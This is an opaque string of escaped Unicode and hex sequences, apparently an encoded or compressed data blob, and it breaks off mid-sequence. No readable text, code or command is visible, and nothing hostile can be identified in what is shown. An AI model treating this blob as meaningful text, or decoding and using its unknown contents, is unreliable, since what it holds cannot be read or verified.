E\u1121\u1924\u4882\u02F4\u1321\u198C\u70BE\u5B8B\u5B20\u2E24\u3264\u02B8\u1949\u682C\u2872\u0158\u19E3\u623F\u106D\u6A1C\u06A1\u4E3A\u2026\u0404\u0700\u18EC\u70A7\u2348\u0AA1\u5768\u1044\u2240\u1D30\u342E\u0764\u01BC\u1A55\u482C\\u004b\u0162\u0135\u0824\u5E77\u3238\u1120\u3F27\u5865\u4340\u18A1\u022E\u68A2\u04F2\u1561\u222A\u208B\u0630\u1AB4\u3F23\u2058\u7B78\u2351\u6527\u585D\u4341\u19E2\u74A7\u589A\u4144\u1560\u5531\u5488\u4340\u16C1\u3C2B\u390B\u05F1\u0631\u352A\u484A\u0406\u5120\u1A26\\u0032\u3AB0\u1561\u0B32\u3876\u2066\u0308\u2930\u3A6D\u20F8\u2450\u4D2E\u2034\u4A40\u1CE1\u6224\u08D0\u01F9\u19E2\u0C20\u6092\u4060\u0F41\u3C20\u7487\u05F0\u0C7D\u022A\u0828\x88\u19E3\u7220\u58BE\u4204\u1161\u402C\u70BF\u4333\u56C1\u652B\u602E\u4358\u3A61\u4A23\u6F5C\u4400\u110C\u57E0\u4C23\u4114\u0CF1\u3A25\u2887\u0695\u1261\u382F\u289A\u4264\u1AE2\u0EA1\u684D\u3A30\u16E1\u4E31\u686C\u0178\u0370\u3F23\u2A82\u47C4\u0A20\u332C\u3068\u4248\u1AE3\u4826\u3A5D\u4050\u0BB1\u0A25\xEC\u0204\u10A1\u222B\u0E83\u0280\u0D01\u11EA\u1050\u0378\u31F3\u5B0E\u1827\u2410\u06E2\u66A8\u5A3E\u4308\u0E32\u50AD\u6061\u0150\u1EC1\u652B\u6364\u0400\u0360\u1A27\u483D\u47E8\u1AE3\u2825\u208D\u3B48\u07B1\u563A\u5424\u63D0\u06A0\u092D\u484A\u41BC\u05C1\u5125\u304E\u2072\u17A1\u64CC\u3053\u1A40\u0D70\u542E\u307C\u1400\u0483\u0826\u7119\u02F4\u0D5D\u7D22\u3882\u0393\u1261\u512A\u1764\xE2\u1241\u522B\u4066\u4A74\u5120\u4C2E\u1C4E\u22F4\u1060\u3D2A\u18C4\u28DE\u0AA1\u3C2C\u70FA\u42AD\u4F81\u7621\u3F65\u02A4\u05E0\u6A0C\u5CE4\u0254\u01A0\u2725\u6444\u43A4\u0C52\u2863\\u0046\u02E1\u5521\u563C\u2853\u23F8\u1D40\u1CA4\u4887\u048C\u5B7C\u2025\u304A\u44D8\u03C0\u302E\u488C\u4400\u1372\u55B3\u2D0E\u2A54\u1AE2\u09A6\u3435\u4566\u3CC1\u4E33\u1453\u42CC\u2141\u642E\u287C\u0390\u0BB1\u74B8\u403E\u4390\u0885\u2A2F\u578B\u0790\u0AC0\u3729\u3746\u2174\u0940\u7B2E\u2871\x8E\u2521\u512E\u7C48\u2132\u3BA1\u662E\u6078\u33DE\u3121\u3231\u5456\u6254\u0FC3\u566B\u283B\u0114\u1FA1\u782E\u4887\u043C\u0249\u25E9\u084A\x8A\u01B1\u53E5\\u004e\u23D3\u5F21\u4E32\u106A\u130E\u2D71\u69E1\x91\u40F8\u086B\u5536\u3424\u4060\u1161\u7820\u7CE4\x8A\u32F3\u788F\u4078\u24C6\u21A0\u2443\u1893\u0958\u1380\u5026\u6368\u3860\u1943\u082F\u308E\u01D0\u1594\u4E27\u2994\u4368\u394D\u15B1\u6892\u0174\u18E0\u1CAE\u68FA\u30BB\u5C2A\u10B4\u4847\u0382\u4BB0\u7738\u4022\u2067\u5D69\u2C71\u7463\u03B4\u1EC0\u167D\u30B9\u63B0\u1B05\u2A29\u4300\u0144\u14E1\u652D\u489B\u2310\u1658\u2003\u388E\u2254\u10A1\u453D\u6026\u011C\u17A1\u0F8C\u70A7\u29A0\u0191\u2B2D\u30BE\u5BA4\u1D41\u3A48\u6440\u491A\u0EA1\u563D\u404A\u7B40\u1B20\u2022\u6087\u0708\u0360\u202C\u3036\u03E8\u0EB5\u0820\u484A\u4284\u0BB1\u6125\u204A\u0329\u3060\u413E\u209A\u4346\u3401\u642C\u736F\u405A\u13D2\u50A8\u6493\u0114\u1BE9\u0D88\u402A\u2264\u1921\u462C\\u006a\u1758\u3DA1\u44A1\u5450\u02B0\u0CF1\u5630\u7846\u01B5\u3260\u2E27\u214A\u11E8\u3B40\u672D\u5792\u0390\u17B2\u0CE6\u3433\u41CA\u1A63\u40F5\u044B\\u0046\\u0022\u6E4D\u3111\u12DB\u1121\u39BD\u4310\u418C\u59E3\u5DBB\u6CCC\u0954\u2AA0\u7F20\u4839\u40FC\\u0052\u068E\u304C\u3368\u0B20\u76BD\u0877\u30BA\u130B\u5C2D\u4061\\u0072\u19E2\u6AA3\\u007d\u0199\u3061\u752C\u70E9\u03B8\u0220\u0C2B\u5053\u20AD\u2D82\u1027\u4694\u4400\u0701\u4E33\u187A\u44B6\u1BF3\u5632\u707A\u43F8\u02B1\u25BD\u150C\u43C4\u1721\u7548\u1687\u07A4\u11B1\u1223\x80\u14F2\u3121\u4B25\u206C\x94\u10E0\u34B0\u193B\u42A8\u1920\u4E23\u2438\u0298\u0140\u0F2E\u2983\u2782\u0F80\u3066\u3839\u40EC\u09F3\u248E\u457D\xE2\u1179\u0EF1\u203B\u021C\u0420\u0722\\u0067\u3444\u1B21\u512E\u4048\u2050\u1C6A\u57E5\u285A\u0200\u1920\u0F28\u4D75\xE7\u2E5B\u1D82\u232D\u6AC8\u1160\u29CE\u2094\u5684\u1921\u2E70\u4879\u46E6\u0501\u6427\u5892\u0132\u3FC1\u6928\u7AE8\u43F4\u0D40\u66AB\u4092\u5283\u1319\u3CF7\u7855\u20FC\u0140\u1A2A\u2A4A\u02A4\u1240\u492F\u404E\u2323\u5121\u1824\u4892\u4348\u0200\u02CB\u6046\u20E0\u11B0\u30AC\u4039\u424C\u029A\u5148\u5871\u30F0\u0AAB\u3839\u403F\u4330\u0A20\u3420\u7429\u745C\u0620\u0C26\u3450\u4380\u029B\u612A\u5A6D\u778F\u229A\u674C\u2B24\u60D8\u0220\u13FC\u204A\u4160\u1161\u7E0E\u2074\u43F4\u092D\u7827\u2CB3\u67F8\u1B30\u1D2A\u5037\u0174\u029B\u4025\u287C\u6860\u0681\u47F8\u406A\u54EC\u06A1\u5826\u5488\u406F\u29A1\u522A\u306F\u4334\u0370\u77F7\u5089\u02F4\u1C41\u2828\u209E\\u006f\u3FA1\u5229\u4834\u0C8A\u1060\u13F5\u644A\u40D0\u1522\u332E\u3033\u7514\u1ACD\u61C8\u104E\u2330\u1460\u2BF0\u5EE2\u0F30\u74A6\u5DB5\u2871\\u004a\u209D\u0B24\u702E\u4320\u1F21\u2BF6\u3491\u0360\u7CC1\u062E\u1464\u0265\u1061\u1862\u385C\u0FCA\u5061\u3821\u4666\u42CF\u3CE0\u0EA5\u042E\u42CE\u561A\u0254\u11F5\u769C\u16A1\u6427\u209C\u0144\u029A\u0C2A\u0892\u40AA\u10A5\u082B\u6CC7\u0264\u1761\u7520\u51BD\u0E28\u7F20\u6029\u4889\u0389\u4BB1\u4A2C\u5C74\u0160\u1CE1\u5127\u7880\u01CA\u0101\u613F\u732E\u42B0\u0BE7\u0CA3\u30AF\u0D44\u0140\u2726\u7D64\u0300\u0AC0\u0929\u789E\u7846\u02B8\u4E28\u607D\u03B4\u1E60\u29B2\u24D3\u2368\u1F20\u2153\u302E\u40AB\u1FC1\u1E41\u1F0C\u2368\u1BA0\u31A5\u203B\u0144\u1960\u1BB5\u2870\u78E2\u1658\u492D\u402D\u0284\u0361\u7D2A\u404A\u4379\u05E1\u3A27\u4873\u0368\u06A0\u2026\u58FE\u1604\u0A20\u6725\u2051\u4F90\u0493\u4A2B\u2894\u1477\u0A31\u7628\u3050\u3400\u0A20\u15E3\\u005c\u43C4\u0DD0\u102D\u4851\u4E54\u11C1\u6C29\u7834\u7958\u0701\u4DBC\u0166\u20D8\u0140\u30A1\u39C6\\u003c\u5DA0\u14AE\u4089\\u007c\u70A3\u2928\u6888\u40E9\u0C87\u7C2C\u0B4A\u4153\u1560\u6351\u5448\u23A4\u0451\u7629\u4864\u6ADB\u0C21\u0A25\u4830\u03F4\u0CC9\u4A28\u6CCA\u4846\u3764\u56C9\u5658\u5A46\u5821\u210D\u3A38\u0248\u1DA1\u7A33\u3E58\u3230\u5EC1\u15BD\u402D\u2114\u1D41\u5BC0\u5F42\u5A38\u0BB1\u382D\u1084\u0354\u6DAA\u7425\u770C\u22C4\u1B41\u6228\u4069\u0330\u0D01\u2D63\u557B\u59A1\u1CC7\u1941\u1B26\u33B1\u5F21\u5823\x90\u4214\u6E47\u3820\u4C2A\u23CA\u4141\u2825\u044E\u2414\u0680\u7D58\u3033\u7BC0\u0630\u127B\u4024\u4152\u04FD\u0B2F\u402B\u611C\u0CC8\u3429\u4D72\u02C0\u1860\u6BCF\u2278\u1B40\u09A0\u7AD8\u6CB9\u421C\u1B11\u49AD\u6064\u025A\u79F6\u0EAD\u52B4\x88\u18E0\u5628\u3062\u0254\u0F77\u752A\u0884\u0268\u14A1\u6CC9\u5854\u0400\u03D0\u3D2E\u406D\u4234\u5C61\u6123\u7891\u4046\u03C0\u2158\u4E04\u6FAC\u0358\u5B22\\u0039\u40F8\u09E0\u3202\u704C\u1506\u3B30\u09AA\u4896\u0414\u1DF7\u4528\u0914\u0268\u14E0\u31AB\u0EFC\\u0059\u406A\u31A9\u474E\u2308\u05D9\u3821\u2E93\u0382\u0D71\u7388\u3070\u41F0\u03C1\u6778\u5886\u2710\u1CA6\u66A8\u4082\u02C4\u18DB\u5C21\u545F\u4408\u3CAD\u1579\u787C\u0318\u6A21\u24F2\u0E99\u0308\u2067\u7E6E\u109B\u02B6\u2A42\u23D9\u1066\u22C4\u1B20\u1FE5\u6428\u0198\u01A0\u0923\u385F\u2268\u0C20\u270B\u5091\u0330\u08A0\u6AAE\u0ECC\u6598\u1D20\u0BB8\u309B\xDF\u5693\u682E\u0839\u4117\u2AA0\u61C2\u707C\u488A\u02F0\u0EA6\u6119\u0384\u14A1\u2120\u7491\u21D0\u22B0\u6ADC\u452A\u65D0\u34E1\u642A\u4093\u0330\u1B31\u5C29\u487D\xCC\u7121\u402A\u1066\u43EB\u4200\u1D26\u0D94\u4044\u14E1\u062F\u689E\u037F\u1560\u723E\u4860\u1846\u1AFD\u7D26\u60B8\u45A0\u063A\u5B2D\u487A\u40E0\u0D01\x86\u60EE\u1BAC\u0E25\u4520\u785E\u4EC0\u17A1\u58AD\u619B\u017F\u46E6\u542C\u6D27\u42F0\u3659\u2A27\u2069\u024C\u14E0\u1A69\u407D\u1894\u21F1\u1A69\u1069\u0196\u1BE7\u743C\u2866\u2AD7\u22B0\u4466\u2EFD\xD8\u1821\u4789\u1785\xC6\u394D\u6529\u4853\u4264\u04F6\u48E3\\u0070\u4390\u0605\u7622\u2A68\u40F8\u2C20\u202E\u1082\u43C4\u1B68\u2028\u507C\u0221\u5561\u7D2C\u70CA\u41A0\u0700\u594D\u407D\\u007c\u6A77\u2823\\u0030\u2CE2\u1AE2\u44EC\u3053\u4158\u1001\u056D\u1E11\u13B8\u14E0\u4C23\u047C\u4EA6\u0AA0\u1D26\u6EC4\u7240\u17A0\u5C23\u383B\xF0\xC0\u4583\u574A\\u0044\u0C20\u50A7\u7247\u0280\u1560\u2000\u4C3D\u1A40\u1460\u5524\u5C8C\u23C4\u1920\u3A4E\u2046\u03B8\u18B4\u1173\u512B\u12D7\u17A1\u670B\u0B08\u7824\u3120\u5393\u1BE9\u040D\u5460\u14A2\u383A\u03C0\u0AC0\u32F4\u46CF\u2FB4\u01C3\u3248\u404E\u42B8\u1721\u2229\u0888\u5640\u05A8\u4AFF\u6039\u4251\u1E32\u5623\u1BD9\u2E80\u0764\u3F2A\u4884\u030B\u4940\u1397\u2BAD\u02D7\u0EA1\u7F93\u514E\u331D\u64AD\u0B2C\u6D83\u026C\u0360\u3A48\u3087\u2044\u1BA1\u050B\u5708\u3E6C\u0290\u6AA0\u604A\u4228\u200E\u3D2C\u4081\u5FF4\u0E63\u6C2A\u089B\\u0044\u1440\u14A3\u473B\u0F00\u0360\u2E22\u3860\u4D08\u45A0\u5520\u7C6C\u413B\u4764\u339C\u3096\xA0\u460E\u6E24\u255A\x94\u2E6F\u462C\u4053\u4076\u46E6\u11F2\u7084\u3D51\u36C0\u0EA3\\u002d\u2170\u0D71\u0823\u206E\u6FE8\u0D71\u4A2E\u186B\u705E\u31C7\u7D20\u24EB\u73A1\u5BB1\u77A9\u106B\u739D\u780E\u5B96\u346C\u03AC\u1560\u6C74\u0F91\u030D\u7520\u3F20\u1230\u0162\u1061\u652A\u5083\u03A8\u0621\u1D6F\u1088\u40E2\u1521\u1D9B\u284B\u3B00\u1D8F\u682D\u402A\u46F9\u1594\u5623\u17CA\u03E8\u0AE0\u0927\u67DF\u61E2\u5440\u2047\u6811\u4252\u0361\u1129\u114E\u09F5\u7C81\u122F\u1034\u7E30\u0A96\u09A0\u4C33\u51AF\u01F1\u6525\u09E3\u7290\u0D00\u5625\\u004a\u6C66\u1F25\u7823\u184A\u6F84\u0E8A\u1A2F\u74B7\u02C6\u1341\u762A\u0824\u6228\u1C40\u2A35\u65C8\u012E\u0560\u7B2C\u689A\u4362\u1061\u4627\u03AB\u4D22\u3242\u4E24\u2D86\u4138\u30A1\u632E\u2845\u6354\u0681\u612F\u3091\u4364\u1CC1\u6221\u39E8\u4158\u0118\u7F23\u1906\u42B8\u56C1\u58A2\u23AA\u5A40\u16F4\u4C29\u7B73\u0158\u0661\u5126\u55E5\u42C0\u1400\u61C8\u768C\u3EB7\u6822\u49C4\u602A\u2284\u1241\u6127\u5231\u68C8\u071A\u0C20\xAA\u576D\u6A4D\u0250\u0160\u09C4\u2220\u5626\u72F6\u0848\u01EA\u010A\u5DA0\u4523\u6C2E\u72C0\u40F2\u7A54\u0A60\u0421\u4D25\u6BA5\u4039\u6A04\u02A0\u19C0\u4320\u50AE\u1822\u20CE\u787C\u64A4\u06C1\u3C64\u2862\u7362\u020C\u0374\u1774\u04E2\u4C21\u39D6\u109B\u686D\u03A8\u03C0\u4736\u6425\u3184\\u005a\u0768\u14E0\u75D8\u64C9\u4851\u0113\\u0028\u1940\u1560\u5CA7\u083E\u5E7F\u25A8\u7190\u1FC0\u2443\u6A2F\u1C31\u2C6C\u0192\u0C1F\u1441\u1120\u2426\u6094\xC8\u0488\\u0061\u7623\u382A\u202D\u40A6\u4400\u07D0\u0760\u5FA0\u72BC\u7571\u01C4\x80\u0370\u4378\u4E47\u4852\\u0053\u70C6\u26D3\u2439\u6923\u5AA4\u0683\u0C24\u101C\u5B30\u0621\u6824\u0439\u64E8\\u0072\u0688\u2723\u6C23\u26AC\\u0027\u20CF\u1688\u10A0\u6C62\u782E\u484D\u2094\u787C\u64B0\u3641\u7520\u6AFF\x89\u01BA\u06E0\u0276\u0A63\u65E9\u1C20\u490C\u0284\u0940\u0260\u5CA5\u2031\u3038\u2198\u0770\u02BA\u4593\u322F\u1048\u204D\u4A40\u0C6F\u1301\u4A24\u1025\u7794\xB8\u02A0\u1388\u3BC0\u746C\u27C6\u209F\x88\u0AA0\u0BFD\u4424\u533D\u253F\u5C94\u2358\u1BA0\u48A1\u6E89\u34A9\u60A8\u0364\u0BD2\u1FB5\u6123\u7C22\u5C2D\u01A0\u06E0\u0630\u4661\u2A26\u3C20\u2EE5\u02C4\u0F24\u22A0\u50A2\u3827\u2282\\u0060\xC1\u0AE0\u7622\u542E\u2855\u231D\xCF\u0A10\u28A1\u0A2E\u11F5\\u0068\u40CC\u0808\u0F40\u3849\u2440\u4C38\u4903\u02C4\u0A0E\u1970\u6721\u7C23\u509E\u4113\u71AC\u1540\u5C20\u0E26\u5DBE\u065A\u1260\u44BE\u3DA1\u4420\u6F3E\u2F7D\u01DB\u5418\u0D00\u7223\u4F08\u682D\u408A\u4193\u48C0\u39D1\u0825\u1846\u0844\u4204\u07B0\u1BC8\u19A6\u3E23\u753A\u50EF\u1052\u099B\u3461\u7F93\u2430\u4078\u711E\u039D\u1672\u5420\u3A2B\u7924\xB4\u4740\u0E80\u2920\u0CA0\u7A67\u505F\u405A\u0684\u4306\u7122\u4267\u5826\u5047\u0382\u0741\xC3\u6F86\u0A57\u203E\u4037\u5568\u01F0\u72EB\u7A2E\u1CC5\u790F\u4B97\u08D0\u03E1\u7C20\u323E\u209E\u41C8\u4358\u1754\u0663\u5F42\u7038\u744C\u0310\u0A00\u36F8\u4920\u3C2A\u668D\u20CF\u4570\u1B20\u1EA1\u2A2D\u1031\u6901\u0894\u07D0\u3A20\u2724\u7C33\u1068\u145A\xC4\u0E94\u4CA2\u1629\u2CC3\u2CF8\u50EC\u1FA0\u3D61\u3C26\u702C\\u0032\u2D03\u4514\u2F3A\u6AA4\u476D\u7454\u4112\u4242\u14AD\u0820\u6E03\u2A32\u1053\u3930\u042E\u501E\u3DA2\u222E\u3836\u0ABF\u0348\u0E72\u0CE2\u7517\u0826\u0868\\u0039\u0570\u1440\u2F1B\u522A\u5C23\u1053\u01BC\u0390\u22A1\u52E4\u50B0\u590A\u2942\u0301\u01B0\u1021\u2023\u0441\u4029\u0248\u01E8\u6115\u0B24\u3233\u5838\u0173\u0670\u1D40\u0D23\u582A\u024A\u3897\u3387\u6CBB\u06C1\u4420\u322F\u309E\x81\u060A\u5F20\u7A63\u5D80\u68C2\u2EB6\u783C\u08E8\u3D71\u16AC\u55BF\u044B\u191E\xF4\u36C0\u3DA2\u1928\u3046\u20B6\u4738\u0B70\u15A0\u5E32\u5428\u78FD\u09E3\u34E0\u0100\u4CA0\u75CA\u1C90\u011D\u0254\u071C\u0341\u1586\u602A\u5399\x86\u056C\u05A0\u74A0\u5DC9\u783A\u509B\u0108\u0B08\u03C1\u4434\u5FF7\u209C\u021F\u60C4\u0491\u7E59\u5928\u5045\u5162\u2A0C\u0338\u1920\u74E5\u6821\u4046\u23FD\u3740\u1A80\u0A63\u3643\\u004b\u60A8\u0410\u0FF0\u3641\u7D20\u41BA\u2026\u20C1\u07FE\u10E0\u3021\u3740\u642F\u60F8\u38E2\u08D0\u31A1\u58A1\u1A5F\u050F\u7CCC\u0648\u0F71\u10C1\u402C\u2828\u449D\u1B82\u0C7C\u3461\u30E5\u64FD\u4084\u03CD\u0A68\u0680\u66A3\u67CC\u4035\u402C\u03A4\u0390\u3360\u1993\u633F\x94\u01D0\u0C60\u1CC4\u1112\u0426\u344D\u5123\u721C\u0B70\u3BC2\u1AA0\u3038\u0138\u01EA\u0780\u02D4\u03A2\u5428\u76B3\u56F9\u0371\u4220\u13A0\u7D55\u4270\u0643\u316C\u0409\u5596\u62A0\u1D24\u528E\u26AA\u0371\u45BE\u2461\u3E2C\u5FEC\u6828\\u002e\u07EA\u027C\u45A1\u2123\u1825\u1094\u0358\u2F44\u62B3\u3E16\u343F\u5073\u01C2\u0184\u0F31\u1422\u2221\u6837\u10FC\xA0\u0300\u2C91\u2FE3\u4D63\u2897\u08D8\u3780\u11C0\u4920\u472C\u147C\u38DD\u6B30\u0BE0\u32AC\u15E3\u41A0\u7E24\u40B3\u0DAE\u0680\u7920\u4025\u642B\u0E9B\u02E7\u0D76\u15D0\u0F21\u5034\u4078\u71E2\u0530\u11BE\u48A0\u662A\u69BC\u223A\u0574\u0C74\u5820\u15E4\u1038\\u003b\u4162\u01F1\u0886\u4523\u2221\u245D\u209B\u01C5\u1D40\u0CDD\u4D21\u7BE4\u58B8\u22F5\u0409\u4150\u3DA3\u4C21\u1336\u74A2\u39E7\u0294\u59F2\u7377\u2DE4\u7169\u0198\xF4\u19E9\u4420\u7E0F\u48D0\\u005f\u0400\u0CF0\u0F60\u2027\u4835\u205A\u0370\u5412\u1720\u0620\u0E2D\u0826\u4040\u32EC\u1328\u05CD\u45D0\u7438\u403F\u4174\u0294\u4700\u7A48\u56B6\u5A9D\u20A2\u0214\u6A90\u7A22\u7AD2\u44A4\u5E99\u0172\u0600\u0FC6\u7620\u4E24\u035A\\u0076\xD8\u0A00\u2E50\u2261\u742F\u729D\u6164\x80\u11B0\u6921\u5080\u643D\u2D03\u5414\u0AC0\u01E1\u1E22\u4237\u6390\u41C4\x94\u0E8A\u1D61\u2020\u3457\u02E4\u50C6\u23F0\u29A0\u7F24\u3C49\u4099\u3D34\u04A3\u0420\u4C03\u462E\u1846\u411D\u03A4\u0521\u30D3\u22EC\u3C5C\u188B\u1038\u02C0\u09E0\u50A2\u1024\u702F\u602C\u0238\u0B29\u3A6C\u0263\u6B40\u6CF8\u24FE\u013D\u1240\u5081\u1220\u6055\u0965\u32A0\u287E\u3B50\u0CA7\u5834\u4022\u799B\u41A0\u1A28\u6921\u2C22\u79C0\u40F8\u42C8\u67D1\u1D21\u2A23\xF6\u7227\u41AC\\u002e\u2859\u19A3\u6A2F\u6848\u40F3\u5BC0\u01F0\u3DB9\u8014\u72E0\u5C9C\u0168\u05E0\u1AF1\u4E7B\u4623\u184D\u170E\u3C08\u2390\u1FE1\u5121\u5824\x92\u403E\u0505\u5B18\u1A22\u3023\\u0044\u2040\x92\u659B\u2A92\u1DC1\u423B\u1B7C\u4D18\u0528\u0F40\u6021\u3C24\u604F\u7633\\u005d\u4381\u23B9\u5C20\u4036\u6C20\u75C5\u08F8\u1CE0\u29F8\u1D2F\u6830\u6A4D\u108A\u0381\u22A0\u21AC\u4438\u604F\u109B\u4BCF\u1CC0\u7322\u7282\u702B\u40F1\\u0076\u2DA0\u3F60\u0266\u6231\u303B\u019C\u0648\u1520\u799B\u3120\u347E\u2094\u021C\u0350\u1320\u31EC\u7C21\u7047\u01F2\u02C8\u1C80\u2D33\u584A\u405B\xE2\u13AC\u078F\u1DF8\u0724\u343C\u1091\u40D2\u15E9\u47C0\u5032\u0C2C\u502A\u5822\u21A7\u0553\u0FF1\u4F37\u3AF5\u1088\u416C\u0560\u1C28\u7DE1\u732E\u1ABA\u5105\\u0029\u0AB0\u3F60\u5766\u143E\u6035\u73A8\u74CB\u0420\u7168\u122B\u49CF\xDC\u0143\u0A40\u2AA1\u1049\u7C25\u604B\u506E\u0390\u3746\u2AA2\u7BBF\u6E96\u053A\u0B4B\u0AEC\u3660\u0CA5\u202A\u285A\u020A\u41F6\u5400\u13A3\u296A\u5046\u2073\u44E2\\u0026\u21A0\u1D70\u0C3B\u2C4E\u20EC\u7084\\u0040\u3379\u2A2E\u12A3\u106C\xEA\u41DB\u0F84\u0CA4\u2AFC\u2073\u0CE0\u03D6\u2524\u5511\u49A9\u0847\u4105\\u005a\u0B42\u6E20\u7480\u3226\u402D\u3950\u0518\u0140\u0E47\u1CC4\u7032\u188A\u01A6\u68A0\u2224\u2CD6\u6D2D\u390E\u0136\u01D8\u0940\u7DC3\u6C79\u5E20\u1453\u023F\u2A00\u1520\u2C25\u2332\u103D\u5039\u05BD\u4FA5\u0134\u1922\u39A3\u4D09\u4668\u0547\u2861\u6C20\u2639\u6157\u52F9\u4CE0\u1330\u1907\u054F\u402F\u60C4\u43F3\u2102\u7000\u7426\u623A\u1099\u01BC\u13E8\u0ED2\u6E67\u770F\u3BBD\u570A\u4795\u0810\u0514\u3326\u6229\u1052\u4B78\u5518\u0800\u24A0\u1532\u4253\u4296\u32A8\u0EE0\u274C\u5CA1\u5B71\u4875\xF5\u0582\u4370\u4AB5\u7225\u0293\u423A\u4093\u26C8\u32DC\u454F\u2DF2\u2055\u21FC\u0374\u160C\u66EB\u6C26\u5478\xC6\xEC\u5A80\u0FE0\u4C24\u3236\u1C7E\u61D2\u23C0\u0680\u3DA0\u63B3\u3E3B\u202E\u40E2\u02A2\u1971\u58A3\u3666\u673C\u4B45\u335E\u3658\u74A1\u34AB\u505B\u0118\u2358\u2688\u0541\u27A6\u11AD\u4964\\u006e\u0501\u2A30\u7222\u4C24\u598E\u0EC1\u0207\u1FB0\u73A4\u0922\u62ED\u44BA\xEE\u0690\u49A0\u2722\u6608\u642D\xD5\u0334\u25B1\u1EE0\u30A4\u6EBD\\u0026\u31E2\u0528\u1000\u0182\u2220\u6AD6\u10A5\u5331\u49AA\u8000\u38C8\u0B3F\\u005c\u40CB\u34B5\u5C80\u3A21\u6E6A\u719A\u6F10\u3B87\u6570\u2302\u3020\u19A8\u133E\u41E2\xF4\u1A59\u6D47\\u002c\u62B3\u40E5\u0244\u50CF\u1240\u5D70\u38CB\u483F\u40C8\u04D4\u40E0\u2268\u122D\u0843\u1053\xD8\u0E40\u33A5\u0D22\u7223\u284E\u49F8\u079C\u43C5\u0A63\u3677\u4849\xC4\u3976\u6912\u6E21\u7C24\u343F\u2038\u73B0\u5581\u0246\u6F12\u1A2F\u284A\x87\u5348\u0EA0\u3F20\u2721\u1C29\u406D\u40CF\u0914\u1E60\u1B20\u75C5\u2040\u6935\u6608\u0A40\u0C20\u3969\u503F\u1043\u460A\u05DE\u16F4\u31F8\u1E2A\u0841\\u0050\u4410\u0370\u6281\u1F27\u0EB6\u3592\u01ED\u2EAA\u41B0\u6580\u2F4F\u422E\u5A89\u21E0\u2CF0\u1992\u15EC\u4439\u5787\u1536\x93\u18A0\u4CA2\u5324\u485C\u26AC\u4038\u0F58\u41B9\u0B25\u1030\u6047\\u002e\u01F6\u5260\u702A\u0C24\u483C\u4574\u08D0\u0CC0\u3B21\u15EA\u3659\u3924\u4073\u74DD\u41B0\u6CA2\u162E\u7C62\u2074\u03CB\u0D14\u7BBD\u7220\u1FB7\u2317\u2D8A\u0686\u1D3C\u33F3\u533F\u605A\u09DA\u64BC\u0320\u31A0\u1AA5\u16C6\u5B0C\u20D9\u0800\u0AE0\u02F4\u042E\u2E85\u39F5\u6720\u0A3C\u2DCA\u49A8\u5234\u402A\u2190\u0147\u1AF5\u62A1\u7A25\\u002f\u604A\u7181\u288B\u31A1\u7820\u13A1\u4889\u0168\u0768\u164C\u4520\u4E2F\u7173\u4040\u01F0\u05DA\u6142\u3986\u2E30\u2465\u6539\u04F4\u1D6E\u3D21\u1C25\u015F\u05C9\u43A8\u0290\u07C1\u1651\u6B64\u702A\u5A15\u44A8\u1A0C\u67C6\u6A21\u0381\u411C\u0300\u09A0\u2FA4\u6FC0\u3C3E\u188D\u5A04\u05FC\u4A20\u7E86\u19A9\u4856\u4122\u2116\u2D6A\u26C0\u6CEA\u7834\u4085\u6177\u204A\u589E\u70A2\u4F03\u26BE\u6134\u414A\u497C\u1591\u1E25\u1835\u308C\u50EA\u4206\u268E\u0775\u5BBD\u0CC8\u40B2\u0382\\u006d\u2C0B\u29C0\u7ED5\u12DA\u060E\u0470\u5739\u1761\u684E\u618A\u3503\u0656\u0584\u3DE1\u63AE\u6425\u1ACE\u64AD\u2C50\u17A0\u3DA2\u5320\u2DA7\u2074\u51C0\u40E8\u16D3\u7DCD\u32CA\u2E94\u135F\u084D\u25E0\u2A22\u777E\u604D\u0D1B\u4265\u25EC\u43C1\u29A2\u1476\u778D\u760F\u0A3C\u27F5\u4403\u15A9\u2E62\u3C97\u3119\u5DEC\u6A80\u5627\u5830\u1708\u1C39\u07E6\u1260\u2B23\u1A21\u50CC\u55B6\u1836\u5BC0\u09E1\u568F\u70D2\u68E3\u71F0\u5354\u0CEC\u0663\u4422\u4A5F\u2056\u0160\u03A6\u6754\u0721\u463D\u798D\u6355\u0602\u3722\u50E6\u3024\u2B99\u7C77\u4708\u0EA1\u0E73\u0224\u7C38\\u0027\u2204\u079E\u4CC8\u46A0\u1529\u4843\u1EBE\u02AA\u0DF6\u0321\u7225\u20E0\u2472\x86\u0320\u04B4\u1BA1\u1F0F\u1B6E\u7E6F\u3A4C\xE0\xB1\u2221\\u0030\u6026\u20B6\u687B\u378D\u1E18\u0AF5\u6431\u2DC6\u03C0\u07A6\u06ED\u2826\u642C\u3065\u2AB1\u40BC\u2500\u5520\u15E3\u044E\x99\u11AC\u0320\u0B21\u03AA\u5429\u685C\u4114\u6026\xB0\u43DA\u2221\u02B7\u6DE0\u4049\u482E\u7021\u410A\u53B4\u0EA0\u14C3\u6158\u0360\u1A76\u31AC\u765D\u5554\u013E\u0601\u15A0\u7F20\u1B20\u083E\u095E\u0528\u1760\u5E20\u582C\u5C76\u75E3\u33B1\u4A30\u0FDD\u1E27\u6DD1\u36D9\u5B16\u6FED\u5DF0\u5AA3\u2422\u3826\u2D0E\u439B\u111A\u68A0\u0EA7\u1B61\u179B\u088C\u07C3\u5621\u74A3\u6104\u679B\xA0\u29B3\u5CD6\u7F5A\u1508\u0BCD\u66AF\u1A43\u29E5\u12D6\u01E2\u482D\u7BC0\u4074\u01E0\u29B0\u2661\u2626\u0A55\u1546\u50A5\u6D77\u3819\u59D4\u05FB\u5B6C\u6E04\u750F\u68E8\u2A81\u250B\u6BD4\u44BD\u3A8E\xB8\u0512\u63E3\u4622\u5B91\u5DC4\u777B\u5350\u01E1\u5287\u7036\u2ACD\u3E17\u2D69\u2E50\u0850\u3DEA\u3DB2\u2420\u2AC0\u0A84\u6F20\u0CA1\u1C26\u302A\u6916\u76EB\u39F5\u24AB\u2BB6\u7622\u30E4\u767B\u59CE\u55DA\\u006a\u0DD0\u2EC8\u7A36\u6C57\u3C58\u7307\u4F37\u062C\u10E0\u03A4\u07D0\u1B3D\u7D69\u152F\u7066\u210C\u7568\u4928\u4221\u0932\u2488\u4075\u4579\u01C8\u29BA\u2505\u263C\u6081\u587B\u4670\u119C\u7F43\u782B\u5D88\u20B9\u033B\u0923\u1820\u358D\u1140\u257D\u6519\u058C\u5882\u5CBB\u422E\u0854\u20D1\u6228\u0FE8\u258D\u0B27\u0C30\u715A\u0142\u06E4\u1DA0\u6BD9\u1BBE\u302F\u6102\u42A8\u0410\u377B\u5664\u643F\u3D32\u4A6E\u05E9\u46E0\u4E14\u182D\u5F8E\u7E1B\u74B4\u51DE\u571A\u14A3\u6FCC\